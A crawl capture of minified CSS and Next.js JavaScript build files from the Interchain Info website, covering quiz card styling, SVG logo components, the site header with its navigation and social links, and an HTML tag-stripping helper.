p{margin-bottom:.8rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc{display:flex;flex-direction:column;gap:.625rem;padding:0 1.25rem;width:100%}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button{cursor:pointer;display:flex;align-items:center;justify-content:center;background:#171717;border:1px solid;border-image:radial-gradient(93% 163.75% at 50% 107.5%,#582eff 6.87%,#8a6cff 44.19%,#896cff 65.12%,#bdacff 100%) 1;font-size:1.125rem;line-height:1.375;letter-spacing:.03rem;color:#fff;font-weight:600;width:100%;height:2.625rem;position:relative;text-decoration:none}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a span,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button span{position:relative}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:hover:before,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:hover:before{opacity:1}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:before,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:before{content:"";background:linear-gradient(88.09deg,#582eff,transparent 35%);opacity:0;width:100%;height:100%;position:absolute;top:0;left:0;transition:all .3s}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:last-child,.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:last-child{grid-column:span 1}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc a:last-child:nth-child(3),.quiz-slide-card_card__X2wPk .quiz-slide-card_buttons__0lDBc button:last-child:nth-child(3){grid-column:1/span 2}}.quiz-slide-card_card__X2wPk .quiz-slide-card_buttonsGrid__ekSCC{display:grid;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.quiz-slide-card_card__X2wPk .quiz-slide-card_buttonsGrid__ekSCC{grid-template-columns:repeat(2,1fr)}}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R{display:flex;justify-content:space-between;padding:.625rem;width:100%;position:relative}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R button{cursor:pointer;display:flex;align-items:center;background:transparent;border:none;outline:none;color:#c9c9c9;font-family:var(--font-instrument),sans-serif;font-size:.87rem;line-height:1.25rem;letter-spacing:.03rem;font-weight:500;font-weight:600;padding:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R button.quiz-slide-card_button-back__q7T1k{opacity:.5}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__FIuda{display:flex;gap:.25rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__item__oVQyJ{background:#c9c9c9;border-radius:100%;opacity:.5;width:.5rem;height:.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_footer__D9H1R .quiz-slide-card_bullets__item--active__c_iPH{opacity:1}.quiz-slide-card_card__X2wPk .quiz-slide-card_star__QYQCO{color:#b130df;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__UOIvU{display:grid;grid-template-rows:repeat(1,0fr);background:#171717;border-image:linear-gradient(90deg,#7c5bff,#be37ee 31.25%,#e96d28 64.06%,#ffca0f) 1;border-width:10px;border-style:solid;border-top:none;width:100%;transition:all .4s}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown--visible__39n9U{grid-template-rows:repeat(1,1fr)}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__content__Hz_JJ{overflow:hidden}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb{padding:1rem 1.5rem .5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb *{color:#c9c9c9;font-family:var(--font-instrument);font-size:.75rem;line-height:1.25rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb :first-child:before{content:"*";color:#b130df;font-weight:700}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb li,.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb p{margin-bottom:1.5rem}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb ol,.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb ul{margin-bottom:0}.quiz-slide-card_card__X2wPk .quiz-slide-card_dropdown__text__HgVNb strong{color:inherit;font-weight:700}.quiz_section__IMpy9{margin-bottom:5rem;margin-top:2rem;width:100%}@media screen and (min-width:1440px){.quiz_section__IMpy9{margin-top:4rem}}.quiz_container__Zuefk{display:flex;justify-content:center;width:100%}.quiz_card__l3WSj{background:#0f0f0f;width:37.5rem;min-height:37rem;position:relative}.quiz_card__content__p3Ypb{opacity:1;transition:all 1s;height:100%}.quiz_card__content--hidden__5c0bA{opacity:0}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/css/6090db466d4a02de.css
body_size: -624
content:
.section_section__wGo6H{width:100%;display:flex}.section_row__M80i9{flex-direction:column}.section_column__C5Dm0{flex-direction:row}.section_h_center__2EDa1{align-items:center}.section_v_center__Ys8MB{justify-content:center}.section_d_column__VYzVB{flex-direction:column}.section_d_row__Lo1Bj{flex-direction:row}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://interchaininfo.zone/_next/static/chunks/app/(page-layout)/layout-3ef0ab0003dbeced.js
body_size: 6025
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7201],{81580:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>i});var t,o,s=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}let i=function(e){return s.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 100 100"},e),t||(t=s.createElement("g",{fill:"#090A0D",clipPath:"url(#black_svg__a)"},s.createElement("path",{fillRule:"evenodd",d:"M84.902 58.037c-3.042-8.48-9.73-17.852-19.551-25.832-9.82-7.98-20.513-12.73-29.666-14.159-9.285-1.449-15.937.597-19.447 4.647-3.51 4.05-4.435 10.75-1.349 19.353 3.042 8.48 9.73 17.852 19.55 25.832 9.821 7.98 20.514 12.73 29.666 14.159 9.286 1.449 15.938-.597 19.447-4.647 3.51-4.05 4.435-10.75 1.35-19.353Zm2.768 22.699c10.455-12.066 2.018-35.589-18.845-52.54-20.862-16.953-46.25-20.914-56.704-8.849-10.455 12.066-2.018 35.589 18.844 52.54 20.863 16.953 46.25 20.914 56.705 8.849Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M35.685 82.037c9.153-1.428 19.845-6.18 29.666-14.16 9.82-7.979 16.51-17.35 19.55-25.831 3.087-8.603 2.161-15.302-1.349-19.353-3.51-4.05-10.161-6.096-19.447-4.647-9.152 1.428-19.845 6.18-29.665 14.159-9.82 7.98-16.51 17.352-19.55 25.832-3.087 8.603-2.161 15.302 1.348 19.353 3.51 4.05 10.162 6.096 19.447 4.647Zm-23.564-1.302c10.454 12.066 35.842 8.105 56.705-8.847 20.862-16.952 29.299-40.475 18.844-52.54-10.455-12.066-35.842-8.105-56.705 8.847-20.862 16.952-29.3 40.475-18.844 52.54Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M72.257 65.837c1.142-4.856 1.783-10.179 1.783-15.796 0-1.858-.07-3.685-.206-5.473a64.803 64.803 0 0 1 5.496 7.017 77.141 77.141 0 0 1-.356 6.056 66.455 66.455 0 0 1-6.717 8.196Zm-34.919 20.22c-1.305-1.432-2.563-3.109-3.75-5.035a43.75 43.75 0 0 1-2.525-4.744l-.098-.08a80.452 80.452 0 0 1-8.238-7.697c1.849 7.148 4.74 13.412 8.365 18.293a38.16 38.16 0 0 0 4.593-.446 43.822 43.822 0 0 0 1.653-.291Zm-1.887 5.608a51.534 51.534 0 0 0 6.9-1.41c2.491 1.498 5.048 2.232 7.544 2.232 2.497 0 5.054-.734 7.545-2.233a51.528 51.528 0 0 0 6.9 1.41c-4.268 3.903-9.196 6.129-14.445 6.129-5.248 0-10.176-2.226-14.444-6.128Zm33.277-15.387.097-.08a80.45 80.45 0 0 0 8.24-7.697c-1.85 7.148-4.741 13.412-8.366 18.293a38.16 38.16 0 0 1-4.594-.446 43.751 43.751 0 0 1-1.652-.291c1.305-1.432 2.562-3.109 3.75-5.035a43.758 43.758 0 0 0 2.525-4.744Zm2.248-59.582C65.626 7.808 58.158 2.29 49.895 2.29c-8.264 0-15.732 5.518-21.08 14.406 1.972-.068 4.03.027 6.15.283 4.517-6.343 9.848-9.383 14.93-9.383 5.08 0 10.412 3.04 14.928 9.383a39.943 39.943 0 0 1 6.151-.283Zm-45.02 27.872a72.62 72.62 0 0 0-.205 5.474c0 5.616.64 10.939 1.783 15.795a66.453 66.453 0 0 1-6.718-8.196 77.093 77.093 0 0 1-.355-6.056 64.8 64.8 0 0 1 5.495-7.017Zm1.24-8.807c1.08-5.154 2.721-9.823 4.766-13.81-2.174-.128-4.172-.044-5.986.229-2.602 5.861-4.404 12.718-5.148 20.15a77.565 77.565 0 0 1 6.369-6.569Zm40.633-13.81c2.173-.128 4.171-.044 5.986.229 2.602 5.861 4.404 12.718 5.148 20.15a77.597 77.597 0 0 0-6.37-6.57c-1.08-5.153-2.72-9.822-4.764-13.809Z",clipRule:"evenodd"}),s.createElement("path",{d:"M46.58 44.404h6.632v19.897l-3.15-2.985-3.483 2.985V44.404ZM49.895 42.083c-.977 0-1.78-.32-2.408-.958-.605-.639-.908-1.425-.908-2.358 0-.934.303-1.72.908-2.358.628-.639 1.431-.958 2.408-.958.978 0 1.769.32 2.374.958.628.638.943 1.424.943 2.358 0 .933-.315 1.72-.943 2.358-.605.639-1.396.958-2.374.958Z"}))),o||(o=s.createElement("defs",null,s.createElement("clipPath",{id:"black_svg__a"},s.createElement("path",{fill:"#fff",d:"M0 0h100v100H0z"})))))}},36370:(e,n,r)=>{"use strict";r.r(n),r.d(n,{default:()=>i});var t,o,s=r(12115);function a(){return(a=Object.assign?Object.assign.bind():function(e){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var t in r)Object.prototype.hasOwnProperty.call(r,t)&&(e[t]=r[t])}return e}).apply(this,arguments)}let i=function(e){return s.createElement("svg",a({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 32 32"},e),t||(t=s.createElement("g",{fill:"#fff",clipPath:"url(#white_svg__a)"},s.createElement("path",{fillRule:"evenodd",d:"M27.169 18.572c-.974-2.714-3.114-5.713-6.257-8.266-3.142-2.554-6.564-4.074-9.493-4.531-2.971-.464-5.1.19-6.223 1.487-1.123 1.296-1.419 3.44-.431 6.193.973 2.713 3.113 5.713 6.256 8.266 3.142 2.553 6.564 4.074 9.493 4.53 2.971.464 5.1-.19 6.223-1.486 1.123-1.296 1.419-3.44.432-6.193Zm.886 7.263c3.345-3.86.645-11.388-6.03-16.812C15.347 3.598 7.224 2.33 3.878 6.19c-3.346 3.861-.646 11.388 6.03 16.813 6.676 5.425 14.8 6.692 18.145 2.831Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M11.42 26.252c2.928-.457 6.35-1.977 9.492-4.531 3.143-2.553 5.283-5.553 6.257-8.266.987-2.753.69-4.897-.432-6.193-1.123-1.296-3.252-1.95-6.223-1.487-2.929.457-6.35 1.977-9.493 4.53-3.143 2.554-5.283 5.553-6.256 8.267-.988 2.753-.692 4.897.431 6.193 1.123 1.296 3.252 1.95 6.223 1.487Zm-7.541-.417c3.345 3.861 11.47 2.594 18.145-2.83C28.7 17.58 31.4 10.051 28.054 6.19 24.71 2.331 16.584 3.598 9.91 9.023 3.233 14.447.533 21.974 3.879 25.835Z",clipRule:"evenodd"}),s.createElement("path",{fillRule:"evenodd",d:"M23.122 21.068c.366-1.554.57-3.257.57-5.055 0-.595-.022-1.179-.065-1.751a20.73 20.73 0 0 1 1.759 2.245 24.688 24.688 0 0 1-.114 1.938 21.265 21.265 0 0 1-2.15 2.623Zm-11.174 6.47c-.418-.458-.82-.994-1.2-1.611-.29-.47-.56-.977-.808-1.518l-.031-.025a25.74 25.74 0 0 1-2.637-2.464c.592 2.288 1.517 4.292 2.677 5.854.465-.015.955-.062 1.47-.143.175-.027.351-.058.53-.093Zm-.604 1.795a16.508 16.508 0 0 0 2.208-.452c.798.48 1.616.715 2.415.715.798 0 1.617-.235 2.414-.715.752.207 1.49.357 2.208.452-1.366 1.248-2.943 1.96-4.622 1.96-1.68 0-3.257-.712-4.623-1.96Zm10.649-4.924.031-.025a25.724 25.724 0 0 0 2.636-2.464c-.591 2.288-1.516 4.292-2.676 5.854a12.198 12.198 0 0 1-1.47-.143 13.94 13.94 0 0 1-.53-.093c.418-.458.82-.994 1.201-1.611.29-.47.56-.977.808-1.518Zm.72-19.066C21 2.499 18.61.733 15.965.733c-2.644 0-5.034 1.766-6.745 4.61.631-.022 1.29.008 1.968.09 1.446-2.03 3.152-3.002 4.777-3.002 1.626 0 3.332.973 4.778 3.002a12.782 12.782 0 0 1 1.968-.09ZM8.305 14.262a23.234 23.234 0 0 0-.066 1.751c0 1.798.205 3.5.57 5.055a21.268 21.268 0 0 1-2.149-2.623 24.673 24.673 0 0 1-.114-1.938 20.73 20.73 0 0 1 1.76-2.245Zm.397-2.819c.346-1.649.87-3.143 1.525-4.419a9.246 9.246 0 0 0-1.916.073c-.832 1.876-1.41 4.07-1.647 6.449a24.848 24.848 0 0 1 2.038-2.102Zm13.002-4.419a9.247 9.247 0 0 1 1.916.073c.832 1.876 1.41 4.07 1.647 6.449a24.835 24.835 0 0 0-2.038-2.102c-.346-1.65-.87-3.144-1.525-4.42Z",clipRule:"evenodd"}),s.createElement("path",{d:"M14.905 14.21h2.123v6.366l-1.008-.955-1.115.955V14.21ZM15.966 13.467c-.312 0-.57-.103-.77-.307a1.056 1.056 0 0 1-.29-.755c0-.298.096-.55.29-.754.2-.204.458-.307.77-.307.313 0 .566.103.76.307.201.204.302.456.302.754 0 .3-.1.55-.302.755-.194.204-.447.307-.76.307Z"}))),o||(o=s.createElement("defs",null,s.createElement("clipPath",{id:"white_svg__a"},s.createElement("path",{fill:"#fff",d:"M0 0h32v32H0z"})))))}},7263:(e,n,r)=>{Promise.resolve().then(r.t.bind(r,48173,23)),Promise.resolve().then(r.t.bind(r,9666,23)),Promise.resolve().then(r.t.bind(r,85706,23)),Promise.resolve().then(r.bind(r,7028)),Promise.resolve().then(r.bind(r,41883)),Promise.resolve().then(r.bind(r,16096)),Promise.resolve().then(r.bind(r,57381)),Promise.resolve().then(r.bind(r,28496)),Promise.resolve().then(r.bind(r,70218)),Promise.resolve().then(r.bind(r,90871)),Promise.resolve().then(r.bind(r,63001)),Promise.resolve().then(r.bind(r,62742)),Promise.resolve().then(r.bind(r,1689)),Promise.resolve().then(r.bind(r,19777)),Promise.resolve().then(r.bind(r,90006)),Promise.resolve().then(r.bind(r,71531)),Promise.resolve().then(r.bind(r,92542)),Promise.resolve().then(r.bind(r,88262)),Promise.resolve().then(r.bind(r,90173)),Promise.resolve().then(r.bind(r,93041)),Promise.resolve().then(r.bind(r,303)),Promise.resolve().then(r.bind(r,93237)),Promise.resolve().then(r.bind(r,23464)),Promise.resolve().then(r.bind(r,20892)),Promise.resolve().then(r.bind(r,58553)),Promise.resolve().then(r.bind(r,55977)),Promise.resolve().then(r.bind(r,47111)),Promise.resolve().then(r.bind(r,37414)),Promise.resolve().then(r.bind(r,67616)),Promise.resolve().then(r.bind(r,71537)),Promise.resolve().then(r.bind(r,32473)),Promise.resolve().then(r.bind(r,75813)),Promise.resolve().then(r.bind(r,96995)),Promise.resolve().then(r.bind(r,63773)),Promise.resolve().then(r.bind(r,54024)),Promise.resolve().then(r.bind(r,53133)),Promise.resolve().then(r.bind(r,12901)),Promise.resolve().then(r.bind(r,54813)),Promise.resolve().then(r.bind(r,49774)),Promise.resolve().then(r.bind(r,79253)),Promise.resolve().then(r.bind(r,15437)),Promise.resolve().then(r.bind(r,21054)),Promise.resolve().then(r.bind(r,99740)),Promise.resolve().then(r.bind(r,26866)),Promise.resolve().then(r.bind(r,26885)),Promise.resolve().then(r.bind(r,69041)),Promise.resolve().then(r.bind(r,58496)),Promise.resolve().then(r.bind(r,48337)),Promise.resolve().then(r.bind(r,9672)),Promise.resolve().then(r.bind(r,68218)),Promise.resolve().then(r.bind(r,59029)),Promise.resolve().then(r.bind(r,49666)),Promise.resolve().then(r.bind(r,33348)),Promise.resolve().then(r.bind(r,27419)),Promise.resolve().then(r.bind(r,87157)),Promise.resolve().then(r.bind(r,8152)),Promise.resolve().then(r.bind(r,28510)),Promise.resolve().then(r.bind(r,35209)),Promise.resolve().then(r.bind(r,40668)),Promise.resolve().then(r.bind(r,31207)),Promise.resolve().then(r.bind(r,96094)),Promise.resolve().then(r.bind(r,30530)),Promise.resolve().then(r.bind(r,95166)),Promise.resolve().then(r.bind(r,49006)),Promise.resolve().then(r.t.bind(r,61666,23)),Promise.resolve().then(r.t.bind(r,87860,23)),Promise.resolve().then(r.t.bind(r,95880,23)),Promise.resolve().then(r.bind(r,39543)),Promise.resolve().then(r.t.bind(r,9075,23)),Promise.resolve().then(r.bind(r,81580)),Promise.resolve().then(r.bind(r,36370))},76046:(e,n,r)=>{"use strict";var t=r(66658);r.o(t,"redirect")&&r.d(n,{redirect:function(){return t.redirect}}),r.o(t,"useParams")&&r.d(n,{useParams:function(){return t.useParams}}),r.o(t,"usePathname")&&r.d(n,{usePathname:function(){return t.usePathname}}),r.o(t,"useRouter")&&r.d(n,{useRouter:function(){return t.useRouter}}),r.o(t,"useSearchParams")&&r.d(n,{useSearchParams:function(){return t.useSearchParams}}),r.o(t,"useSelectedLayoutSegment")&&r.d(n,{useSelectedLayoutSegment:function(){return t.useSelectedLayoutSegment}}),r.o(t,"useSelectedLayoutSegments")&&r.d(n,{useSelectedLayoutSegments:function(){return t.useSelectedLayoutSegments}})},80016:function(e,n,r){"use strict";var t;!function(o){if("function"!=typeof s){var s=function(e){return e};s.nonNative=!0}let a=s("plaintext"),i=s("html"),l=s("comment"),d=/<(\w*)>/g,c=/<\/?([^\s\/>]+)/;function _(e,n,r){return h(e=e||"",m(n=n||[],r=r||""))}function m(e,n){return{allowable_tags:e=function(e){let n=new Set;if("string"==typeof e){let r;for(;r=d.exec(e);)n.add(r[1])}else s.nonNative||"function"!=typeof e[s.iterator]?"function"==typeof e.forEach&&e.forEach(n.add,n):n=new Set(e);return n}(e),tag_replacement:n,state:a,tag_buffer:"",depth:0,in_quote_char:""}}function h(e,n){if("string"!=typeof e)throw TypeError("'html' parameter must be a string");let r=n.allowable_tags,t=n.tag_replacement,o=n.state,s=n.tag_buffer,d=n.depth,_=n.in_quote_char,m="";for(let n=0,h=e.length;n<h;n++){let h=e[n];if(o===a)"<"===h?(o=i,s+=h):m+=h;else if(o===i)switch(h){case"<":if(_)break;d++;break;case">":if(_)break;if(d){d--;break}_="",o=a,s+=">",r.has(function(e){let n=c.exec(e);return n?n[1].toLowerCase():null}(s))?m+=s:m+=t,s="";break;case'"':case"'":_=h===_?"":_||h,s+=h;break;case"-":"<!-"===s&&(o=l),s+=h;break;case" ":case"\n":if("<"===s){o=a,m+="< ",s="";break}s+=h;break;default:s+=h}else o===l&&(">"===h?("--"==s.slice(-2)&&(o=a),s=""):s+=h)}return n.state=o,n.tag_buffer=s,n.depth=d,n.in_quote_char=_,m}_.init_streaming_mode=function(e,n){let r=m(e=e||[],n=n||"");return function(e){return h(e||"",r)}},void 0!==(t=(function(){return _}).call(n,r,n,e))&&(e.exports=t)}(0)},39543:(e,n,r)=>{"use strict";r.d(n,{default:()=>L});var t=r(95155),o=r(76046),s=r(80642),a=r(48173),i=r.n(a),l=r(12115),d=r(43463),c=r(81580),_=r(36370),m=r(9075),h=r.n(m),u=function(e){return e.white="white",e.black="black",e}({});let v={white:_.default,black:c.default},b=function(e){let{theme:n,className:r=""}=e,o=v[n];return(0,t.jsx)(i(),{className:(0,d.A)(h().logo,r),href:"/","aria-label":"Logo",children:(0,t.jsx)(o,{alt:"Interchain Info"})})};var f=r(20879),p=r(57743),x=r(57809),g=r(75919),P=r(1847),w=r(97576),k=r(32490),j=r(32852),N=r(55975),y=r(13880),A=r.n(y);let E=[{name:"Twitter",url:"https://twitter.com/InterchainInfo",icon:"twitter"},{name:"Discord",url:"https://discord.com/invite/3DN8PUJA37",icon:"discord"},{name:"Telegram",url:"https://t.me/+OQy0jks3Dhs0NDBh",icon:"telegram"}],S=function(){let e=(0,o.useSelectedLayoutSegment)(),[n,r]=(0,l.useState)(!1),[a,c]=(0,l.useState)(!1),_=()=>{window.scrollY>50&&!n?r(!0):r(!1)};(0,l.useEffect)(()=>(_(),window.addEventListener("scroll",_),()=>{window.removeEventListener("scroll",_)}),[]);let m=()=>{document.body.clientWidth<1024&&(a?(document.body.style.overflow="visible",c(!1)):(document.body.style.overflow="hidden",c(!0)))};return(0,t.jsx)("header",{className:(0,d.A)(A().header,{[A().dark_background]:n,[A().menu_opened]:a}),children:(0,t.jsx)(f.A,{children:(0,t.jsxs)("nav",{className:A().navigation,children:[(0,t.jsx)(b,{className:A().logo,theme:u.white}),(0,t.jsxs)("ul",{className:(0,d.A)(A().menu,{[A().open]:a}),children:[(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.category}),href:"/".concat(s.BV.category),onClick:m,children:["Index ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.resource}),href:"/".concat(s.BV.resource),onClick:m,children:["Resources ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsxs)(i(),{className:(0,d.A)(A().nav_link,{[A().nav_link_active]:e===s.BV.new}),href:"/".concat(s.BV.new),onClick:m,children:[(0,t.jsx)("span",{className:A().desktop_text,children:"New"}),(0,t.jsxs)("span",{className:A().mobile_text,children:["Newest ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})]})}),(0,t.jsx)("div",{className:A().separator}),(0,t.jsxs)("li",{className:A().submit_button_section,onClick:()=>c(!a),onMouseEnter:()=>{c(!0)},onMouseLeave:()=>{c(!1)},children:[(0,t.jsx)(g.A,{className:A().submit_text_plus,tag:j.Xv.span,font:j.nv.l1db,color:j.X8.primary900,children:"+"}),(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit"}),a&&(0,t.jsxs)("div",{className:A().dropdown,children:[(0,t.jsx)(P.A,{size:30,name:"dropdownArrow",className:A().dropdown_arrow}),(0,t.jsxs)("div",{className:A().dropdown_content,children:[(0,t.jsx)(g.A,{className:A().dropdown_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit New"}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/indexes",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Index"})}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/resources",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Resource"})})]})]})]}),(0,t.jsxs)("ul",{className:A().nav_list,children:[(0,t.jsx)("li",{className:A().nav_item,children:(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.h4mb,color:j.X8.text700,children:"Submit New..."})}),(0,t.jsx)("li",{className:A().nav_item_secondary,children:(0,t.jsxs)(i(),{className:A().nav_link,href:"/cms/indexes",onClick:m,children:["Index ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})}),(0,t.jsx)("li",{className:A().nav_item_secondary,children:(0,t.jsxs)(i(),{className:A().nav_link,href:"/cms/resources",onClick:m,children:["Resource ",(0,t.jsx)(P.A,{className:A().nav_link_icon,name:"arrowRight",size:11})]})})]}),(0,t.jsxs)("div",{className:A().add_button_container,onClick:()=>c(!a),children:[(0,t.jsx)(g.A,{className:A().add_button,tag:j.Xv.span,font:j.nv.l1rg,color:j.X8.primary900,children:"+"}),a&&(0,t.jsxs)("div",{className:A().dropdown,children:[(0,t.jsx)(P.A,{size:30,name:"dropdownArrow",className:A().dropdown_arrow}),(0,t.jsxs)("div",{className:A().dropdown_content,children:[(0,t.jsx)(g.A,{className:A().dropdown_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.primary900,children:"Submit New"}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/indexes",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Index"})}),(0,t.jsx)(i(),{className:A().dropdown_menu_link,href:"/cms/resources",children:(0,t.jsx)(g.A,{className:A().dropdown_menu_item,tag:j.Xv.span,font:j.nv.s2rg,color:j.X8.text600,children:"Resource"})})]})]})]}),(0,t.jsxs)("li",{className:(0,d.A)(A().nav_item,A().nav_item_mobile),children:[(0,t.jsx)(w.default,{className:A().social_icons,items:E,size:22}),(0,t.jsxs)(g.A,{tag:j.Xv.p,font:j.nv.s1md,color:j.X8.text600,children:["Interchain info \xa9 ",new Date().getFullYear()]})]})]}),(0,t.jsx)(p.A,{className:A().search_box,children:(0,t.jsx)(k.default,{showTopics:!0,onSearch:()=>c(!1),theme:N.D.header})}),(0,t.jsx)(x.A,{className:A().menu_button,theme:j.DB.inline,onClick:m,children:(0,t.jsx)(P.A,{name:a?"cancel":"menu"})})]})})})};var Z=r(68543),X=r(49273),R=r.n(X);let C=()=>(0,t.jsx)("header",{className:R().header,children:(0,t.jsxs)(Z.A,{className:R().container,children:[(0,t.jsx)(i(),{href:"",className:R().nav_link,children:"About"}),(0,t.jsx)(i(),{href:"",className:R().nav_link,children:"Share"}),(0,t.jsxs)(i(),{href:"/".concat(s.BV.academy),className:R().logo,children:[(0,t.jsx)(P.A,{name:"starPurple",size:30}),(0,t.jsx)(g.A,{tag:j.Xv.span,font:j.nv.s2md,children:"Interchain academy"})]})]})}),L=()=>{let e=(0,o.useParams)(),n=(0,o.usePathname)();return e.pageSlug===s.BV.academy||n.includes("".concat(s.BV.quiz,"/"))?(0,t.jsx)(C,{}):(0,t.jsx)(S,{})}},87860:e=>{e.exports={footer_links:"footer-link_footer_links__nlEh5",hide_on_tablet:"footer-link_hide_on_tablet__cpBna",hide_on_desktop:"footer-link_hide_on_desktop__qNfvO",title:"footer-link_title__DUAYW",link:"footer-link_link__jDUKR",item:"footer-link_item__SlHls"}},95880:e=>{e.exports={footer:"footer_footer__dfLeS",top:"footer_top__hN6xB",bottom:"footer_bottom__jQ64_",bottom_text:"footer_bottom_text__35VnH",links:"footer_links__zoGy1",logo:"footer_logo__RPxe3",image:"footer_image__UA9WX"}},49273:e=>{e.exports={header:"header-academy_header__G5A6p",container:"header-academy_container__wmdYO",nav_link:"header-academy_nav_link__fgZXf",logo:"header-academy_logo__Qs8Zg"}},13880:e=>{e.exports={header:"header_header__1OXnM",menu:"header_menu__dhK95",open:"header_open__TLXbS",menu_button:"header_menu_button__6tKFJ",nav_item:"header_nav_item__j6_l8",nav_item_disabled:"header_nav_item_disabled__3sMrP",nav_item_mobile:"header_nav_item_mobile__iCBlt",nav_list:"header_nav_list__AeANe",submit_container:"header_submit_container__uI_ls",nav_item_secondary:"header_nav_item_secondary__P9v7K",submit_button_section:"header_submit_button_section__PUz__",submit_text_plus:"header_submit_text_plus__FPEAe",dropdown:"header_dropdown__FFOt8",dropdown_content:"header_dropdown_content__rX4AE",dropdown_item:"header_dropdown_item__lw_VH",dropdown_arrow:"header_dropdown_arrow__Pd6WC",dropdown_menu_item:"header_dropdown_menu_item__nemCa",dropdown_menu_link:"header_dropdown_menu_link__E3_fw",separator:"header_separator__d0Lq7",add_button_container:"header_add_button_container__O96x8",add_button:"header_add_button__VnZi0",social_icons:"header_social_icons__DBnUf",badge:"header_badge___9huC",nav_link:"header_nav_link__ySmLe",nav_link_active:"header_nav_link_active__oYEU1",desktop_text:"header_desktop_text__rpLlw",mobile_text:"header_mobile_text__ZAA39",nav_link_icon:"header_nav_link_icon__yKuqz",menu_opened:"header_menu_opened__yxs5n",dark_background:"header_dark_background__aTGkL",navigation:"header_navigation__Jm85t",logo:"header_logo__SX7rD",search_box:"header_search_box__1suRp"}},9075:e=>{e.exports={logo:"logo_logo___AkR9"}},43463:(e,n,r)=>{"use strict";r.d(n,{A:()=>t});let t=function(){for(var e,n,r=0,t="";r<arguments.length;)(e=arguments[r++])&&(n=function e(n){var r,t,o="";if("string"==typeof n||"number"==typeof n)o+=n;else if("object"==typeof n){if(Array.isArray(n))for(r=0;r<n.length;r++)n[r]&&(t=e(n[r]))&&(o&&(o+=" "),o+=t);else for(r in n)n[r]&&(o&&(o+=" "),o+=r)}return o}(e))&&(t&&(t+=" "),t+=n);return t}}},e=>{var n=n=>e(e.s=n);e.O(0,[3396,7824,425,676,6407,8173,2667,2531,8441,1517,7358],()=>n(7263)),_N_E=e.O()}]);

--- FILE ---
